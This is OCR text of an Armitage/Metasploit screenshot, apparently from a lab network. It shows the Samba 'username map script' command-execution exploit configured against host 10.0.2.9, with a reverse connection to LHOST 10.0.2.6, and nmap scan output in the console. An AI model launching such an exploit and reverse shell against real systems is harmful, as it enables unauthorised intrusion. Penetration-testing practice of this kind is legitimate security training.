 1 2 3 4 2 9:49
Armitage
Armitage View Hosts Attacks Workspaces Help
ids
iiop
kubernetes
local
misc
mysql
ntp
php
postgres
realserver
samba
nttrans
usermap_script
sap
scada
script
ssh
svn
upnp
10.0.19.131 10.0.19.153 10.0.19.110 10.0.19.138 10.0.19.117 10.0.19.139 10.0.19.118 10.0.19.155 10.0.19.136 10.0.2.9 10.0.2.6
Attack 10.0.2.9
Samba "username map script" Command Execution
This module exploits a command execution vulnerability in Samba versions 3.0.20
through 3.0.25rc3 when using the non-default "username map script" configuration
option. By specifying a username containing shell meta characters, attackers can
Option Value
LHOST 10.0.2.6
LPORT 31194
RHOSTS ✚ 10.0.2.9
RPORT 139
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X nmap X
[*] Nmap: Completed NSE at 09:45, 0.00s elapsed
[*] Nmap: Nmap scan report for 10.0.2.6
[*] Nmap: Host is up (0.000020s latency).
[*] Nmap: All 1000 scanned ports on 10.0.2.6 are in ignored states.
[*] Nmap: Not shown: 1000 closed tcp ports (reset)
[*] Nmap: Too many fingerprints match this host to give specific OS details
[*] Nmap: Network Distance: 0 hops
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: Initiating NSE at 09:45
[*] Nmap: Completed NSE at 09:45, 0.00s elapsed
[*] Nmap: Initiating NSE at 09:45
[*] Nmap: Completed NSE at 09:45, 0.00s elapsed
[*] Nmap: Initiating NSE at 09:45
[*] Nmap: Completed NSE at 09:45, 0.00s elapsed
[*] Nmap: Post-scan script results:
[*] Nmap: | clock-skew:
[*] Nmap: |   1h00m01s:
[*] Nmap: |     10.0.2.9
[*] Nmap: |_    10.0.2.2
[*] Nmap: Read data files from: /usr/share/nmap
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 256 IP addresses (5 hosts up) scanned in 176.15 seconds
[*] Nmap: Raw packets sent: 6746 (299.816KB) | Rcvd: 5772 (256.052KB)
msf6 >